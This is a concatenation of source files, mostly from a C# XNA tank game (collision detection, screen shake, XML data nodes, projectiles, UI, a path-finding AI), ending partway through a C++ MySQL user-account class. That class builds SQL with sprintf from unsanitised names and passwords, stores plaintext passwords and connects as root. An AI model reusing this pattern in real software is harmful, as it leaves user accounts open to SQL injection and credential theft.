if (!this.mBounding.Intersects( screenRect ))
{
result.IsCollided = false;
return result;
}
int widthA = this.mTexture.Width;
int heightA = this.mTexture.Height;
// Calculate a matrix which transforms from A's local space into
// world space
Matrix transformAToWorld = mTransform;
Vector2 stepX = Vector2.TransformNormal( Vector2.UnitX, transformAToWorld );
Vector2 stepY = Vector2.TransformNormal( Vector2.UnitY, transformAToWorld );
Vector2 oriPosInWorld = Vector2.Transform( Vector2.Zero, transformAToWorld );
CircleList<BorderPoint> list = mBorder.BorderCircle;
CircleListNode<BorderPoint> cur = list.First;
bool justStart = true;
bool find = false;
CircleListNode<BorderPoint> firstNode = cur;
int length = 0;
#region 找出第一个相交点和该连续相交线的长度
for (int i = 0; i < list.Length; i++)
{
Point bordPointA = cur.value.p;
if (PointOutBorder( oriPosInWorld, stepX, stepY, bordPointA, screenRect ))
{
if (!justStart)
{
if (!find)
{
find = true;
firstNode = cur;
}
else
{
length++;
}
}
else
{
CircleListNode<BorderPoint> temp = cur.pre;
int leftLength = list.Length;
while (PointOutBorder( oriPosInWorld, stepX, stepY, temp.value.p, screenRect ) && leftLength >= 0)
{
temp = temp.pre;
leftLength--;
}
cur = temp;
i--;
justStart = false;
}
}
else
{
justStart = false;
if (find)
{
break;
}
}
cur = cur.next;
}
#endregion
if (find)
{
cur = firstNode;
for (int i = 0; i < Math.Round( (float)length / 2 ); i++)
{
cur = cur.next;
}
Point bordPointA = cur.value.p;
result.IsCollided = true;
Vector2 InterPos = Vector2.Transform( new Vector2( bordPointA.X, bordPointA.Y ), mTransform );
result.NormalVector = Vector2.Transform( mBorder.GetNormalVector( cur, mAverageSum ), mTransform )
- Vector2.Transform( Vector2.Zero, mTransform );
result.NormalVector.Normalize();
result.InterPos = InterPos;
return result;
}
// No intersection found
result.IsCollided = false;
return result;
}
private bool PointOutBorder ( Vector2 oriPosInWorld, Vector2 stepX, Vector2 stepY, Point bordPointA, Rectanglef screenRect )
{
Vector2 PInWorld = oriPosInWorld + bordPointA.X * stepX + bordPointA.Y * stepY;
int xW = (int)(PInWorld.X);
int yW = (int)(PInWorld.Y);
if (screenRect.Contains( new Vector2( xW, yW ) ))
return false;
else
return true;
}
private static bool SpriteBBlockAtPos ( Sprite spriteB, Vector2 oriPosInB, Vector2 stepX, Vector2 stepY, Point bordPointA )
{
Vector2 bPInB = oriPosInB + bordPointA.X * stepX + bordPointA.Y * stepY;
int xB = (int)(bPInB.X);
int yB = (int)(bPInB.Y);
if (xB < 0 || xB >= spriteB.mTexture.Width || yB < 0 || yB >= spriteB.mTexture.Height)
return false;
else
return spriteB.mTextureData[xB + yB * spriteB.mTexture.Width];
}
/// <summary>
/// Calculates an axis aligned rectangle which fully contains an arbitrarily
/// transformed axis aligned rectangle.
/// </summary>
/// <param name="rectangle">Original bounding rectangle.</param>
/// <param name="transform">World transform of the rectangle.</param>
/// <returns>A new rectangle which contains the trasnformed rectangle.</returns>
private static Rectanglef CalculateBoundingRectangle ( Rectangle rectangle, Matrix transform )
{
// Get all four corners in local space
Vector2 leftTop = new Vector2( rectangle.Left, rectangle.Top );
Vector2 rightTop = new Vector2( rectangle.Right, rectangle.Top );
Vector2 leftBottom = new Vector2( rectangle.Left, rectangle.Bottom );
Vector2 rightBottom = new Vector2( rectangle.Right, rectangle.Bottom );
// Transform all four corners into work space
Vector2.Transform( ref leftTop, ref transform, out leftTop );
Vector2.Transform( ref rightTop, ref transform, out rightTop );
Vector2.Transform( ref leftBottom, ref transform, out leftBottom );
Vector2.Transform( ref rightBottom, ref transform, out rightBottom );
// Find the minimum and maximum extents of the rectangle in world space
Vector2 min = Vector2.Min( Vector2.Min( leftTop, rightTop ),
Vector2.Min( leftBottom, rightBottom ) );
Vector2 max = Vector2.Max( Vector2.Max( leftTop, rightTop ),
Vector2.Max( leftBottom, rightBottom ) );
// Return that as a rectangle
return new Rectanglef( min.X, min.Y, (max.X - min.X), (max.Y - min.Y) );
}
#endregion
#region Dispose
/// <summary>
/// 清理资源
/// </summary>
public void Dispose ()
{
if (mTexture != null)
mTexture.Dispose();
mTexture = null;
mTextureData = null;
//mTextureBoundData = null;
mloaded = false;
}
#endregion
}
}
<file_sep>using System;
using System.Collections.Generic;
using System.Text;
using Microsoft.Xna.Framework;
using TankEngine2D.Helpers;
namespace SmartTank.Effects
{
/// <summary>
/// 实现了振动特效
/// </summary>
public static class Quake
{
#region Variables
static bool sStarted = false;
static float sStrength;
static int sSumFrame;
static int sRePlatformsFrame;
static float sAx;
static float sAy;
static float sVx;
static float sVy;
static float sStrX;
static float sStrY;
static float sDeltaX;
static float sDeltaY;
static float sAtten;
static float sCurRate;
static float sCrest;
static Rectangle orignScrnRect;
#endregion
#region Begin Quake
/// <summary>
/// 开始振动
/// </summary>
/// <param name="strengh">振动强度</param>
/// <param name="sumFrame">振动持续的帧数</param>
static public void BeginQuake ( float strengh, int sumFrame )
{
if (sumFrame <= 0)
throw new Exception( "the value of sumFrame should biger than 0!" );
strengh = Math.Abs( strengh );
if (sStarted)
{
BaseGame.CoordinMgr.SetScreenViewRect( orignScrnRect );
}
sStarted = true;
sStrength = strengh;
sCurRate = 1f;
sSumFrame = sumFrame;
sRePlatformsFrame = sumFrame;
orignScrnRect = BaseGame.CoordinMgr.ScrnViewRect;
sStrX = strengh * RandomHelper.GetRandomFloat( -1f, 1f );
sStrY = strengh * RandomHelper.GetRandomFloat( -1f, 1f );
sAx = strengh * RandomHelper.GetRandomFloat( -0.7f, 0.7f );
sAy = strengh * RandomHelper.GetRandomFloat( -0.7f, 0.7f );
sVx = strengh * RandomHelper.GetRandomFloat( -0.7f, 0.7f );
sVy = strengh * RandomHelper.GetRandomFloat( -0.7f, 0.7f );
sAtten = 6 / (float)sumFrame;
sCrest = 1;
}
#endregion
#region Stop Quake
/// <summary>
/// 停止振动
/// </summary>
static public void StopQuake ()
{
sStarted = false;
BaseGame.CoordinMgr.SetScreenViewRect( orignScrnRect );
}
#endregion
#region Update
/// <summary>
/// 更新,已经由BaseGame类管理。
/// </summary>
static internal void Update ()
{
if (sStarted)
{
if (sRePlatformsFrame <= 0)
{
sStarted = false;
BaseGame.CoordinMgr.SetScreenViewRect( orignScrnRect );
return;
}
else
{
Next();
Rectangle curScrnViewRect =
new Rectangle( orignScrnRect.X + (int)sDeltaX,
orignScrnRect.Y + (int)sDeltaY,
orignScrnRect.Width,
orignScrnRect.Height );
BaseGame.CoordinMgr.SetScreenViewRect( curScrnViewRect );
sRePlatformsFrame--;
}
}
}
#endregion
#region private Functions
static void Next ()
{
sAx = -sStrX ;
sVx += sAx;
sStrX += sVx;
sAy = -sStrY;
sVy += sAy;
sStrY += sVy;
sCurRate -= sAtten;
if (sCurRate < 0.2)
{
sCrest -= 0.167f;
if (sCrest < 0) sCrest = 0;
sCurRate = sCrest;
}
sDeltaX = sStrX * sCurRate;
sDeltaY = sStrY * sCurRate;
}
#endregion
}
}
<file_sep>using System;
using System.Collections.Generic;
using System.Text;
using Microsoft.Xna.Framework;
using System.Xml.Serialization;
using System.IO;
using TankEngine2D.Helpers;
using System.Collections;
using System.Xml;
namespace SmartTank.GameObjs
{
public class GameObjDataNode : IEnumerable<GameObjDataNode>
{
public string nodeName;
public List<string> texPaths;
public List<Vector2> visiKeyPoints;
public List<Vector2> structKeyPoints;
// 暂时只添加这两类数据格式
public List<int> intDatas;
public List<float> floatDatas;
public GameObjDataNode parent;
public List<GameObjDataNode> childNodes;
public GameObjDataNode()
{
texPaths = new List<string>();
visiKeyPoints = new List<Vector2>();
structKeyPoints = new List<Vector2>();
childNodes = new List<GameObjDataNode>();
intDatas = new List<int>();
floatDatas = new List<float>();
}
public GameObjDataNode( string nodeName )
: this( nodeName, null )
{
}
public GameObjDataNode( string nodeName, GameObjDataNode parent )
: this()
{
this.nodeName = nodeName;
this.parent = parent;
}
#region IEnumerable<GameObjDataNode> 成员
/// <summary>
/// 采用前序遍历
/// </summary>
/// <returns></returns>
public IEnumerator<GameObjDataNode> GetEnumerator()
{
yield return this;
if (childNodes != null)
{
foreach (GameObjDataNode childNode in childNodes)
{
foreach (GameObjDataNode node in childNode)
{
yield return node;
}
}
}
}
#endregion
#region IEnumerable 成员
System.Collections.IEnumerator System.Collections.IEnumerable.GetEnumerator()
{
return GetEnumerator();
}
#endregion
public void WriteToXML( XmlWriter writer )
{
writer.WriteStartElement( "GameObjDataNode" );
writer.WriteElementString( "NodeName", nodeName );
writer.WriteStartElement( "TexPaths" );
writer.WriteElementString( "count", texPaths.Count.ToString() );
foreach (string texPath in texPaths)
{
writer.WriteElementString( "string", texPath );
}
writer.WriteEndElement();
writer.WriteStartElement( "VisiKeyPoints" );
writer.WriteElementString( "count", visiKeyPoints.Count.ToString() );
foreach (Vector2 visiPoint in visiKeyPoints)
{
writer.WriteStartElement( "Vector2" );
writer.WriteElementString( "X", visiPoint.X.ToString() );
writer.WriteElementString( "Y", visiPoint.Y.ToString() );
writer.WriteEndElement();
}
writer.WriteEndElement();
writer.WriteStartElement( "StructKeyPoints" );
writer.WriteElementString( "count", structKeyPoints.Count.ToString() );
foreach (Vector2 structPoint in structKeyPoints)
{
writer.WriteStartElement( "Vector2" );
writer.WriteElementString( "X", structPoint.X.ToString() );
writer.WriteElementString( "Y", structPoint.Y.ToString() );
writer.WriteEndElement();
}
writer.WriteEndElement();
writer.WriteStartElement( "intDatas" );
writer.WriteElementString( "count", intDatas.Count.ToString() );
foreach (int i in intDatas)
{
writer.WriteElementString( "int", i.ToString() );
}
writer.WriteEndElement();
writer.WriteStartElement( "floatDatas" );
writer.WriteElementString( "count", floatDatas.Count.ToString() );
foreach (float f in floatDatas)
{
writer.WriteElementString( "float", f.ToString() );
}
writer.WriteEndElement();
writer.WriteStartElement( "Childs" );
writer.WriteElementString( "count", childNodes.Count.ToString() );
foreach (GameObjDataNode child in childNodes)
{
child.WriteToXML( writer );
}
writer.WriteEndElement();
writer.WriteEndElement();
}
static public GameObjDataNode ReadFromXML( XmlReader reader )
{
GameObjDataNode result = new GameObjDataNode();
reader.ReadStartElement( "GameObjDataNode" );
result.nodeName = reader.ReadElementString( "NodeName" );
reader.ReadStartElement( "TexPaths" );
int countTex = int.Parse( reader.ReadElementString( "count" ) );
for (int i = 0; i < countTex; i++)
{
result.texPaths.Add( reader.ReadElementString( "string" ) );
}
reader.ReadEndElement();
reader.ReadStartElement( "VisiKeyPoints" );
int countVisi = int.Parse( reader.ReadElementString( "count" ) );
for (int i = 0; i < countVisi; i++)
{
reader.ReadStartElement( "Vector2" );
float x = float.Parse( reader.ReadElementString( "X" ) );
float y = float.Parse( reader.ReadElementString( "Y" ) );
reader.ReadEndElement();
result.visiKeyPoints.Add( new Vector2( x, y ) );
}
reader.ReadEndElement();
reader.ReadStartElement( "StructKeyPoints" );
int countStruct = int.Parse( reader.ReadElementString( "count" ) );
for (int i = 0; i < countStruct; i++)
{
reader.ReadStartElement( "Vector2" );
float x = float.Parse( reader.ReadElementString( "X" ) );
float y = float.Parse( reader.ReadElementString( "Y" ) );
reader.ReadEndElement();
result.structKeyPoints.Add( new Vector2( x, y ) );
}
reader.ReadEndElement();
reader.ReadStartElement( "intDatas" );
int countInt = int.Parse( reader.ReadElementString( "count" ) );
for (int i = 0; i < countInt; i++)
{
result.intDatas.Add( int.Parse( reader.ReadElementString( "int" ) ) );
}
reader.ReadEndElement();
reader.ReadStartElement( "floatDatas" );
int countFloat = int.Parse( reader.ReadElementString( "count" ) );
for (int i = 0; i < countFloat; i++)
{
result.floatDatas.Add( float.Parse( reader.ReadElementString( "float" ) ) );
}
reader.ReadEndElement();
reader.ReadStartElement( "Childs" );
int countChild = int.Parse( reader.ReadElementString( "count" ) );
for (int i = 0; i < countChild; i++)
{
result.childNodes.Add( GameObjDataNode.ReadFromXML( reader ) );
}
reader.ReadEndElement();
reader.ReadEndElement();
return result;
}
}
public class GameObjData
{
#region statics
static public void Save( Stream stream, GameObjData data )
{
try
{
XmlWriterSettings setting = new XmlWriterSettings();
setting.Indent = true;
XmlWriter writer = XmlWriter.Create( stream, setting );
writer.WriteStartElement( "GameObjData" );
writer.WriteElementString( "Name", data.name );
writer.WriteElementString( "Creater", data.creater );
writer.WriteElementString( "Year", data.year.ToString() );
writer.WriteElementString( "Month", data.month.ToString() );
writer.WriteElementString( "Day", data.day.ToString() );
data.baseNode.WriteToXML( writer );
writer.WriteEndElement();
writer.Flush();
}
catch (Exception e)
{
Log.Write( "Save GameObjData error!" + e.Message );
}
finally
{
stream.Close();
}
}
static public GameObjData Load( Stream stream )
{
GameObjData result = new GameObjData();
try
{
XmlReader reader = XmlReader.Create( stream );
reader.ReadStartElement( "GameObjData" );
result.name = reader.ReadElementString( "Name" );
result.creater = reader.ReadElementString( "Creater" );
result.year = int.Parse( reader.ReadElementString( "Year" ) );
result.month = int.Parse( reader.ReadElementString( "Month" ) );
result.day = int.Parse( reader.ReadElementString( "Day" ) );
result.baseNode = GameObjDataNode.ReadFromXML( reader );
reader.ReadEndElement();
}
catch (Exception)
{
Log.Write( "Load GameObjData error!" );
}
finally
{
stream.Close();
}
return result;
}
#endregion
public string name;
public string creater;
public int year;
public int month;
public int day;
public GameObjDataNode baseNode;
public GameObjDataNode this[int index]
{
get
{
int i = 0;
foreach (GameObjDataNode node in baseNode)
{
if (i == index)
return node;
i++;
}
return null;
}
}
public GameObjData()
{
}
public GameObjData( string objName )
{
this.name = objName;
//this.baseNode = new GameObjDataNode( "Base", null );
}
}
}
<file_sep>using System;
using System.Collections.Generic;
using System.Text;
using Microsoft.Xna.Framework.Audio;
using TankEngine2D.Helpers;
using System.IO;
using SmartTank.Helpers;
namespace SmartTank.Sounds
{
public static class Sound
{
static AudioEngine audioEngine;
static WaveBank waveBank;
static SoundBank soundBank;
public static void Initial()
{
try
{
string dir = Directories.SoundDirectory;
audioEngine = new AudioEngine( Path.Combine( dir, "SmartTank1.xgs" ) );
waveBank = new WaveBank( audioEngine, Path.Combine( dir, "Wave Bank.xwb" ) );
if (waveBank != null)
{
soundBank = new SoundBank( audioEngine,
Path.Combine( dir, "Sound Bank.xsb" ) );
}
}
catch (NoAudioHardwareException ex)
{
Log.Write( "Failed to create sound class: " + ex.ToString() );
}
}
public static void PlayCue ( string cueName )
{
soundBank.PlayCue( cueName );
}
internal static void Clear ()
{
audioEngine.GetCategory( "Default" ).Stop( AudioStopOptions.Immediate );
}
}
}
<file_sep> using System;
using System.Collections.Generic;
using System.Text;
namespace SmartTank.Draw
{
/*
* 当前一些绘制物的深度
*
*
* 场景物体: 深度
*
* 文字 0.1
*
* 界面 0.15
*
* 炮弹 0.4
*
* 地面物体 0.5~0.65
*
* 坦克 0.6~0.65
*
* 坦克雷达 0.9
*
* 地面 0.95
*
* */
public static class LayerDepth
{
public static readonly float Mouse = 0.05f;
public static readonly float Text = 0.1f;
public static readonly float UI = 0.15f;
public static readonly float EffectLow = 0.3f;
public static readonly float Shell = 0.4f;
public static readonly float TankTurret = 0.6f;
public static readonly float TankBase = 0.65f;
public static readonly float GroundObj = 0.66f;
public static readonly float TankRader = 0.9f;
public static readonly float BackGround = 0.95f;
}
}
<file_sep>using System;
using System.Collections.Generic;
using System.Text;
namespace SmartTank.AI
{
/*
* 设置该属性的目的在于使低层AI可以用作高层AI
*
* 但同时保证这样的使用局限在这样一种情况下:
*
* 高层AI使用的OrderServer类是从低层AI使用的OrderServer类中继承而来的。
*
* */
[AttributeUsage( AttributeTargets.Interface, Inherited = false )]
public class IAIAttribute : Attribute
{
public Type OrderServerType;
public Type CommonServerType;
public IAIAttribute ( Type orderServerType, Type commonServerType )
{
this.OrderServerType = orderServerType;
this.CommonServerType = commonServerType;
}
}
}
<file_sep>using System;
using System.Collections.Generic;
using System.Text;
using SmartTank.PhiCol;
using TankEngine2D.Graphics;
using Microsoft.Xna.Framework;
using TankEngine2D.Helpers;
using System.IO;
using Microsoft.Xna.Framework.Graphics;
using SmartTank.Scene;
using SmartTank.GameObjs;
using TankEngine2D.DataStructure;
using SmartTank.Helpers;
using SmartTank.Draw;
namespace SmartTank.GameObjs.Shell
{
public class ShellNormal : IGameObj, ICollideObj, IPhisicalObj
{
readonly string texPath = "GameObjs\\ShellNormal";
public event OnCollidedEventHandler onCollided;
public event OnCollidedEventHandler onOverlap;
string name;
GameObjInfo objInfo = new GameObjInfo( "ShellNormal", string.Empty );
IGameObj firer;
Sprite sprite;
NonInertiasColUpdater phiUpdater;
public float Azi
{
get { return sprite.Rata; }
}
public IGameObj Firer
{
get { return firer; }
}
public ShellNormal( string name, IGameObj firer, Vector2 startPos, float startAzi, float speed )
{
this.name = name;
this.firer = firer;
sprite = new Sprite( BaseGame.RenderEngine, BaseGame.ContentMgr, Path.Combine( Directories.ContentDirectory, texPath ), true );
sprite.SetParameters( new Vector2( 5, 0 ), startPos, 0.08f, startAzi, Color.White, LayerDepth.Shell, SpriteBlendMode.AlphaBlend );
phiUpdater = new NonInertiasColUpdater( ObjInfo, startPos, MathTools.NormalVectorFromAzi( startAzi ) * speed, startAzi, 0f, new Sprite[] { sprite } );
phiUpdater.OnOverlap += new OnCollidedEventHandler( phiUpdater_OnOverlap );
phiUpdater.OnCollied += new OnCollidedEventHandler( phiUpdater_OnCollied );
}
void phiUpdater_OnCollied( IGameObj Sender, CollisionResult result, GameObjInfo objB )
{
if (onCollided != null)
onCollided( this, result, objB );
}
void phiUpdater_OnOverlap( IGameObj Sender, CollisionResult result, GameObjInfo objB )
{
//if (objB.ObjClass == "Border")
//{
// ((SceneKeeperCommon)(GameManager.CurSceneKeeper)).RemoveGameObj( this, true, false, false, false, SceneKeeperCommon.GameObjLayer.lowFlying );
//}
if (onOverlap != null)
onOverlap( this, result, objB );
}
#region IGameObj 成员
public GameObjInfo ObjInfo
{
get { return objInfo; }
}
public Vector2 Pos
{
get { return phiUpdater.Pos; }
set { phiUpdater.Pos = value; }
}
#endregion
#region IUpdater 成员
public void Update( float seconds )
{
}
#endregion
#region IDrawable 成员
public void Draw()
{
sprite.Pos = phiUpdater.Pos;
sprite.Draw();
}
#endregion
#region ICollideObj 成员
public IColChecker ColChecker
{
get { return phiUpdater; }
}
#endregion
#region IPhisicalObj 成员
public IPhisicalUpdater PhisicalUpdater
{
get { return phiUpdater; }
}
#endregion
#region IHasBorderObj 成员
public CircleList<BorderPoint> BorderData
{
get { return sprite.BorderData; }
}
public Matrix WorldTrans
{
get { return sprite.Transform; }
}
public Rectanglef BoundingBox
{
get { return sprite.BoundRect; }
}
#endregion
#region IGameObj 成员
public string Name
{
get { return name; }
}
#endregion
}
}
<file_sep>//=================================================
// xWinForms
// Copyright ?2007 by <NAME>
// http://psycad007.spaces.live.com/
//=================================================
using System;
using System.Collections.Generic;
using System.Text;
using Microsoft.Xna.Framework;
using Microsoft.Xna.Framework.Graphics;
using TankEngine2D.Graphics;
namespace SmartTank.Draw.UI.Controls
{
public class Label : Control
{
public Color color = Color.Black;
public float scale = 1f;
public Label( string name, Vector2 position, string text, Color color, float scale )//, Font font)
{
this.Type = ControlType.Label;
this.name = name;
this.position = position;
this.text = text;
this.scale = scale;
this.color = new Color( new Vector4( color.ToVector3(), 1f ) );
}
#region Old Code
//public override void Update(Vector2 formPosition, Vector2 formSize)
//{
// base.Update(formPosition, formSize);
// CheckVisibility(formPosition, formSize);
//}
#endregion
private void CheckVisibility( Vector2 formPosition, Vector2 formSize )
{
if (position.X + name.Length * 9f > formPosition.X + formSize.X - 15f)
bVisible = false;
else if (position.Y + 15f > formPosition.Y + formSize.Y - 25f)
bVisible = false;
else
bVisible = true;
}
public override void Draw( SpriteBatch spriteBatch, float alpha )
{
Color dynamicColor = new Color( new Vector4( color.ToVector3(), alpha ) );
//font.Draw(text, position, scale, dynamicColor, spriteBatch);
BaseGame.FontMgr.DrawInScrnCoord( text, position, scale, dynamicColor, 0f, fontName );
}
}
}
<file_sep>using System;
using System.Collections.Generic;
using System.Text;
using Microsoft.Xna.Framework.Input;
using Microsoft.Xna.Framework.Graphics;
using Microsoft.Xna.Framework;
using SmartTank.AI;
using SmartTank.AI.AIHelper;
using SmartTank.Senses.Memory;
using SmartTank.Shelter;
using TankEngine2D.Input;
using SmartTank;
using SmartTank.Scene;
using SmartTank.Senses.Vision;
using TankEngine2D.DataStructure;
using TankEngine2D.Graphics;
using SmartTank.Draw;
namespace InterRules.FindPath
{
[AIAttribute( "PathFinder No.2", "SmartTank编写组", "测试AI的寻路能力", 2007, 11, 23 )]
class PathFinderSecond : IAISinTur
{
IAIOrderServerSinTur orderServer;
AICommonServer commonServer;
AIActionHelper action;
NavigateMap naviMap;
bool seeItem = false;
bool itemDisappeared = false;
#region IAI 成员
public IAICommonServer CommonServer
{
set { commonServer = (AICommonServer)value; }
}
public IAIOrderServer OrderServer
{
set
{
orderServer = (IAIOrderServerSinTur)value;
action = new AIActionHelper( orderServer );
orderServer.onBorderObjUpdated += new BorderObjUpdatedEventHandler( orderServer_onBorderObjUpdated );
}
}
void orderServer_onBorderObjUpdated ( EyeableBorderObjInfo[] borderObjInfos )
{
}
#endregion
#region IUpdater 成员
public void Update ( float seconds )
{
if (InputHandler.IsKeyDown( Keys.W ))
{
orderServer.ForwardSpeed = 1000;
}
else if (InputHandler.IsKeyDown( Keys.S ))
{
orderServer.ForwardSpeed = -1000;
}
else
{
orderServer.ForwardSpeed = 0;
}
if (InputHandler.IsKeyDown( Keys.D ))
{
orderServer.TurnRightSpeed = 20;
}
else if (InputHandler.IsKeyDown( Keys.A ))
{
orderServer.TurnRightSpeed = -20;
}
else
{
orderServer.TurnRightSpeed = 0;
}
if (InputHandler.MouseJustPressRight)
{
action.AddOrder( new OrderRotaRaderToPos( InputHandler.GetCurMousePosInLogic( BaseGame.RenderEngine ) ) );
}
action.AddOrder( new OrderRotaTurretToPos( InputHandler.GetCurMousePosInLogic( BaseGame.RenderEngine ) ) );
//if (InputHandler.JustPressKey( Keys.C ))
//{
foreach (EyeableBorderObjInfo borderObj in orderServer.EyeableBorderObjInfos)
{
borderObj.UpdateConvexHall( 10 );
}
//}
//if (InputHandler.JustPressKey( Keys.N ))
//{
naviMap = orderServer.CalNavigateMap(
delegate( EyeableBorderObjInfo obj )
{
//if (((SceneCommonObjInfo)(obj.EyeableInfo.ObjInfo.SceneInfo)).isTankObstacle)
return true;
//else
//return false;
}, commonServer.MapBorder, 5 );
//}
action.Update( seconds );
itemDisappeared = false;
foreach (EyeableBorderObjInfo borderObjInfo in orderServer.EyeableBorderObjInfos)
{
if (borderObjInfo.EyeableInfo.ObjInfo.ObjClass == "Item")
{
if (borderObjInfo.IsDisappeared)
itemDisappeared = true;
}
}
seeItem = false;
foreach (IEyeableInfo eyeableInfo in orderServer.GetEyeableInfo())
{
if (eyeableInfo.ObjInfo.ObjClass == "Item")
{
seeItem = true;
}
}
}
#endregion
#region IAI 成员
public void Draw ()
{
if (naviMap != null)
{
foreach (GraphPoint<NaviPoint> naviPoint in naviMap.Map)
{
BaseGame.BasicGraphics.DrawPoint( naviPoint.value.Pos, 1f, Color.Yellow, 0.1f );
foreach (GraphPath<NaviPoint> path in naviPoint.neighbors)
{
BaseGame.BasicGraphics.DrawLine( naviPoint.value.Pos, path.neighbor.value.Pos, 3f, Color.Yellow, 0.1f );
BaseGame.FontMgr.Draw( path.weight.ToString(), 0.5f * (naviPoint.value.Pos + path.neighbor.value.Pos), 0.5f, Color.Black, 0f, GameFonts.Comic );
}
}
foreach (Segment guardLine in naviMap.GuardLines)
{
BaseGame.BasicGraphics.DrawLine( guardLine.startPoint, guardLine.endPoint, 3f, Color.Red, 0f, SpriteBlendMode.AlphaBlend );
}
}
if (seeItem)
BaseGame.FontMgr.Draw( "I see Item!", orderServer.Pos, 1f, Color.Black, 0f, GameFonts.Lucida );
if (itemDisappeared)
BaseGame.FontMgr.Draw( "Item Disappeared!", orderServer.Pos - new Vector2( 0, 10 ), 1f, Color.Black, 0f, GameFonts.Lucida );
}
#endregion
}
}
<file_sep>using System;
using System.Collections.Generic;
using System.ComponentModel;
using System.Data;
using System.Text;
using System.Windows.Forms;
using System.Reflection;
using Microsoft.Xna.Framework;
using Microsoft.Xna.Framework.Graphics;
using SmartTank.GameObjs;
namespace MapEditor
{
public partial class ProperityEditer : DataGridView
{
#region TypeDefine
class Element
{
public string name;
public object value;
public Type valueType;
public string Name
{
get { return name; }
set { name = value; }
}
public object Value
{
get { return value; }
set { this.value = value; }
}
public Element ( string name, object value )
{
this.name = name;
this.value = value;
this.valueType = value.GetType();
}
}
class ProperityList
{
IGameObj obj;
List<Element> list;
public List<Element> List
{
get { return list; }
}
public ProperityList ( IGameObj obj )
{
this.obj = obj;
list = new List<Element>();
UpdateList();
}
public void UpdateList ()
{
Type type = obj.GetType();
list = new List<Element>();
foreach (PropertyInfo info in type.GetProperties())
{
if (info.GetCustomAttributes( typeof( EditableProperty ), false ).Length != 0)
{
list.Add( new Element( info.Name, info.GetValue( obj, null ) ) );
}
}
}
public void UpdateData ()
{
foreach (Element ele in list)
{
PropertyInfo info = obj.GetType().GetProperty( ele.name );
info.SetValue( obj, ConvertData( ele.valueType, ele.value ), null );
}
}
private object ConvertData ( Type type, object value )
{
try
{
if (value is string)
{
string sValue = (string)value;
if (type.Name == "Vector2")
{
string[] values;
values = sValue.Split( ':', 'Y', ':', '}' );
Vector2 result = new Vector2( float.Parse( values[1] ), float.Parse( values[3] ) );
return result;
}
else if (type.Name == "Color")
{
string[] values;
values = sValue.Split( ':', 'G', ':', 'B', ':', 'A', ':', '}' );
Color result = new Color( byte.Parse( values[1] ), byte.Parse( values[3] ), byte.Parse( values[5] ), byte.Parse( values[7] ) );
return result;
}
else if (type.Name == "Single")
{
return float.Parse( sValue );
}
}
else
return Convert.ChangeType( value, type );
throw new Exception();
}
catch (Exception)
{
// 在此添加异常处理
throw;
}
}
public Type GetTypeAt ( int index )
{
return list[index].valueType;
}
}
#endregion
IGameObj obj;
ProperityList properityList;
public ProperityEditer ()
{
InitializeComponent();
InitializeDataGridView();
}
private void InitializeDataGridView ()
{
// 在此设定外观
}
public void SetObj ( IGameObj obj )
{
this.obj = obj;
this.properityList = new ProperityList( obj );
this.DataSource = properityList.List;
}
public void ClearObj ()
{
this.obj = null;
this.properityList = null;
}
protected override void OnCellBeginEdit ( DataGridViewCellCancelEventArgs e )
{
base.OnCellBeginEdit( e );
if (properityList != null)
{
Type type = properityList.GetTypeAt( e.RowIndex );
// 在此添加对不同类型变量的格外处理过程
}
}
protected override void OnCellValueChanged ( DataGridViewCellEventArgs e )
{
base.OnCellValueChanged( e );
if (properityList != null)
{
properityList.UpdateData();
properityList.UpdateList();
}
}
}
}
<file_sep>#include "Team5_DB.h"
#include <cstdio>
#include <cstring>
int Team5_DB::Connect()
{
mysql = mysql_init(NULL);
if (!mysql_real_connect(mysql, NULL, "root", NULL, NULL, 0, NULL, 0))
{
return -1;
}
if (mysql_select_db(mysql, "mmogfps_5"))
{
return -1;
}
return 0;
}
void Team5_DB::Disconnect()
{
mysql_close(mysql);
mysql_library_end();
}
int Team5_DB::Reset()
{
mysql_query(mysql, "DROP TABLE UserData");
if (mysql_query(mysql, "CREATE TABLE UserData (ID BIGINT(12) NOT NULL AUTO_INCREMENT PRIMARY KEY, Name char(50) unique, Password char(50), Score int) ENGINE=INNODB AUTO_INCREMENT = 0"))
{
printf("Reset Error\n");
return -1;
}
return 0;
}
int Team5_DB::AddUserItem(char *Name, char *Password, int StartScore)
{
sprintf(buffer, "INSERT INTO UserData (Name, Password, Score) VALUES ('%s', '%s', %d)", Name, Password, StartScore);
if (mysql_query(mysql, buffer))
{
printf("AddUserItem Error\n");
return -1;
}
return 0;
}
int Team5_DB::DeleteUserItem(char *Name)
{
sprintf(buffer, "DELETE FROM UserData WHERE Name = '%s'", Name);
if (mysql_query(mysql, buffer))
{
printf("DeleteUserItem Error\n");
return -1;
}
return 0;
}
int Team5_DB::SetUserName(char *Name, char *NewName)
{
sprintf(buffer, "UPDATE UserData SET Name = '%s' WHERE Name = '%s'", NewName, Name);
if (mysql_query(mysql, buffer))
{
printf("SetUserName Error\n");
return -1;
}
return 0;
}
int Team5_DB::SetUserPassword(char *Name, char *NewPassword)
{
sprintf(buffer, "UPDATE UserData SET Password = '%s' WHERE Name = '%s'", NewPassword, Name);
if (mysql_query(mysql, buffer))
{
printf("SetUserPassword Error\n");
return -1;
}
return 0;
}
int Team5_DB::SetUserScore(char *Name, int Score)
{
sprintf(buffer, "UPDATE UserData SET Score = %d WHERE Name = '%s'", Score, Name);
if (mysql_query(mysql, buffer))
{
printf("SetUserScore Error\n");
return -1;
}
return 0;
}
int Team5_DB::GetUserPassword(char *Name, char *RetPassword)
{
sprintf(buffer, "select Password from UserData where Name = '%s'", Name);
if (mysql_query(mysql, buffer))
{
printf("User is not exist...\n");
return -1;
}
result = mysql_use_result(mysql);
if (!result)
{
printf("GetUserPassword Error\n");
return -1;
}
row = mysql_fetch_row(result) ;
if (!row)
{
printf("GetUserPassword Error\n");
return -1;
}
strcpy(RetPassword, row[0]);
mysql_free_result(result);
return 0;
}
int Team5_DB::GetUserScore(char *Name)
{
int score;
sprintf(buffer, "select Score from UserData where Name = '%s'", Name);
if (mysql_query(mysql, buffer))
{
printf("User is not exist...\n");
return -1;
}
result = mysql_use_result(mysql);
if (!result)
{
printf("GetUserScore Error\n");
return -1;
}
row = mysql_fetch_row(result) ;
if (!row)
{
printf("GetUserScore Error\n");
return -1;
}
score = atoi(row[0]);
mysql_free_result(result);
return score;
}
int Team5_DB::GetUserID(char *Name)
{
int id;
sprintf(buffer, "select ID from UserData where Name = '%s'", Name);
if (mysql_query(mysql, buffer))
{
printf("User is not exist...\n");
return -1;
}
result = mysql_use_result(mysql);
if (!result)
{
printf("GetUserID Error\n");
return -1;
